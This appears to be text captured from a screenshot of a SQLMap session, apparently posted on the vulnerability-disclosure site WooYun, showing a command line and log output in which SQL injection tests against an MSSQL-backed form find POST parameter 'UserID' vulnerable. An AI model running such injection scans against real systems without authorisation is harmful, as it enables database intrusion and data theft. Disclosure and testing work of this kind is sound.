 管理员: SQLMap - python  SQLMap/SQLMap.py -r 3.txt --current-db --time-sec 6 --dbms "...
y query)'
[21:33:58] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind - Parame
ter replace'
[21:33:58] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind - Parame
ter replace (heavy queries)'
[21:33:58] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind - ORDER
BY clauses'
[21:33:58] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind - ORDER
BY clause (heavy query)'
[21:33:58] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[21:33:58] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[21:34:11] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[21:34:25] [INFO] target URL appears to have 16 columns in query
injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n] Y
[21:36:48] [INFO] checking if the injection point on POST parameter 'UserID' is
a false positive
POST parameter 'UserID' is vulnerable. Do you want to keep testing the others (i
f any)? [y/N] y
[21:37:04] [INFO] testing if POST parameter 'UserName' is dynamic
[21:37:04] [WARNING] POST parameter 'UserName' does not appear dynamic
www.wooyun.org